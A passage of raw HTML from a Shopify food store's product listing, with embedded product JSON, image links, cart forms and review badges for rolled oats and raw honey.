ot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371943150,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371812078,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372008686,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35050921394414,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 900g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:32864572670190,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 250g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:31578490175726,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;,&quot;width&quot;:2000}],"variants": [{&quot;id&quot;:44510631985390,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5657&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:20000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:20000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662414&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44176858546414,&quot;title&quot;:&quot;1kg&quot;,&quot;option1&quot;:&quot;1kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5358&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 1kg&quot;,&quot;public_title&quot;:&quot;1kg&quot;,&quot;options&quot;:[&quot;1kg&quot;],&quot;price&quot;:40000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112660120&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Ro_165x.png?v=1765964714 165w,//true-elements.com/cdn/shop/files/Ro_170x.png?v=1765964714 170w,//true-elements.com/cdn/shop/files/Ro_185x.png?v=1765964714 185w,//true-elements.com/cdn/shop/files/Ro_198x.png?v=1765964714 198w,//true-elements.com/cdn/shop/files/Ro_205x.png?v=1765964714 205w,//true-elements.com/cdn/shop/files/Ro_210x.png?v=1765964714 210w,//true-elements.com/cdn/shop/files/Ro_220x.png?v=1765964714 220w,//true-elements.com/cdn/shop/files/Ro_245x.png?v=1765964714 245w,//true-elements.com/cdn/shop/files/Ro_270x.png?v=1765964714 270w,//true-elements.com/cdn/shop/files/Ro_290x.png?v=1765964714 290w,//true-elements.com/cdn/shop/files/Ro_320x.png?v=1765964714 320w,//true-elements.com/cdn/shop/files/Ro_355x.png?v=1765964714 355w,//true-elements.com/cdn/shop/files/Ro_360x.png?v=1765964714 360w,//true-elements.com/cdn/shop/files/Ro_370x.png?v=1765964714 370w,//true-elements.com/cdn/shop/files/Ro_420x.png?v=1765964714 420w,//true-elements.com/cdn/shop/files/Ro_430x.png?v=1765964714 430w,//true-elements.com/cdn/shop/files/Ro_460x.png?v=1765964714 460w,//true-elements.com/cdn/shop/files/Ro_470x.png?v=1765964714 470w,//true-elements.com/cdn/shop/files/Ro_510x.png?v=1765964714 510w,//true-elements.com/cdn/shop/files/Ro_523x.png?v=1765964714 523w,//true-elements.com/cdn/shop/files/Ro_533x.png?v=1765964714 533w,//true-elements.com/cdn/shop/files/Ro_534x.png?v=1765964714 534w,//true-elements.com/cdn/shop/files/Ro_570x.png?v=1765964714 570w,//true-elements.com/cdn/shop/files/Ro_640x.png?v=1765964714 640w,//true-elements.com/cdn/shop/files/Ro_665x.png?v=1765964714 665w,//true-elements.com/cdn/shop/files/Ro_670x.png?v=1765964714 670w,//true-elements.com/cdn/shop/files/Ro_720x.png?v=1765964714 720w,//true-elements.com/cdn/shop/files/Ro_775x.png?v=1765964714 775w,//true-elements.com/cdn/shop/files/Ro_785x.png?v=1765964714 785w,//true-elements.com/cdn/shop/files/Ro_870x.png?v=1765964714 870w,//true-elements.com/cdn/shop/files/Ro_930x.png?v=1765964714 930w,//true-elements.com/cdn/shop/files/Ro_935x.png?v=1765964714 935w,//true-elements.com/cdn/shop/files/Ro_940x.png?v=1765964714 940w,//true-elements.com/cdn/shop/files/Ro_1066x.png?v=1765964714 1066w,//true-elements.com/cdn/shop/files/Ro_1160x.png?v=1765964714 1160w,//true-elements.com/cdn/shop/files/Ro_1170x.png?v=1765964714 1170w,//true-elements.com/cdn/shop/files/Ro_1270x.png?v=1765964714 1270w,//true-elements.com/cdn/shop/files/Ro_1370x.png?v=1765964714 1370w,//true-elements.com/cdn/shop/files/Ro_1570x.png?v=1765964714 1570w,//true-elements.com/cdn/shop/files/Ro_1770x.png?v=1765964714 1770w,//true-elements.com/cdn/shop/files/Ro_1850x.png?v=1765964714 1850w,//true-elements.com/cdn/shop/files/Ro_1880x.png?v=1765964714 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Rolled Oats - 100% Dust Free, Uniform sized Oats" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/rolled-oats-protein-rich-oats-1" title="Rolled Oats - 100% Dust Free, Uniform sized Oats"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-sidebar-search-list-result" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                    <input type="hidden" name="quantity" value="1" />
                    <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-sidebar-search-list-result" data-btn-addToCart>Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/rolled-oats-protein-rich-oats-1" data-product-title="Rolled Oats - 100% Dust Free, Uniform sized Oats" data-product-url="/products/rolled-oats-protein-rich-oats-1">Rolled Oats - 100% Dust Free, Uniform sized Oats <span data-change-title> - 500g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8069539528942' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8069539528942"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Rolled Oats Meet True Elements Rolled Oats – where our oats aren't playing a role; they're genuinely rolled, not like those so-called instant impostors labelled as 'rolled'. Other popular brands might think you won't notice the difference, but we're here to debunk that...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 200.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 0.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 200.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-swatch text-left clearfix" id="product-swatch-8069539528942">
        <ul class="swatch list-unstyled"><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44510631985390" data-quantity="1"  class="swatch-label
                                 is-active" data-value="500g" data-variant-id="44510631985390" title="500g" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 500g; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    500g
                                </label>
                                <span class="tooltip">500g
</span>
                            </div>
                        </li><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44176858546414" data-quantity="1"  class="swatch-label
                                " data-value="1kg" data-variant-id="44176858546414" title="1kg" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 1kg; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    1kg
                                </label>
                                <span class="tooltip">1kg
</span>
                            </div>
                        </li></ul>
    </div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-sidebar-search-list-resultlist" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                            <input type="hidden" name="quantity" value="1" />
                            <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-sidebar-search-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="7969110425838" data-json-product='{"id": 7969110425838,"handle": "raw-honey-unheated-and-unprocessed","media": [{&quot;alt&quot;:null,&quot;id&quot;:35875951411438,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35616190922990,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;width&quot;:1991,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;,&quot;width&quot;:1991},{&quot;alt&quot;:null,&quot;id&quot;:35081372074222,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081406087406,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371910382,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372041454,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371877614,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371975918,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371844846,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371943150,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371812078,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372008686,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35050921394414,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 900g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:32864572670190,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 250g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:31578490175726,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;,&quot;width&quot;:2000}],"variants": [{&quot;id&quot;:43785697034478,&quot;title&quot;:&quot;350g&quot;,&quot;option1&quot;:&quot;350g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5057&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554748457198,&quot;product_id&quot;:7969110425838,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:29:23+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T12:06:59+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;,&quot;variant_ids&quot;:[43785697034478]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Honey 350gm - Unheated And Unprocessed - 350g&quot;,&quot;public_title&quot;:&quot;350g&quot;,&quot;options&quot;:[&quot;350g&quot;],&quot;price&quot;:30000,&quot;weight&quot;:350,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662858&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37372111519982,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_165x.png?v=1766039819 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_170x.png?v=1766039819 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_185x.png?v=1766039819 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_198x.png?v=1766039819 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_205x.png?v=1766039819 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_210x.png?v=1766039819 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_220x.png?v=1766039819 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_245x.png?v=1766039819 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_270x.png?v=1766039819 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_290x.png?v=1766039819 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_320x.png?v=1766039819 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_355x.png?v=1766039819 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_360x.png?v=1766039819 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_370x.png?v=1766039819 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_420x.png?v=1766039819 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_430x.png?v=1766039819 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_460x.png?v=1766039819 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_470x.png?v=1766039819 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_510x.png?v=1766039819 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_523x.png?v=1766039819 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_533x.png?v=1766039819 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_534x.png?v=1766039819 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_570x.png?v=1766039819 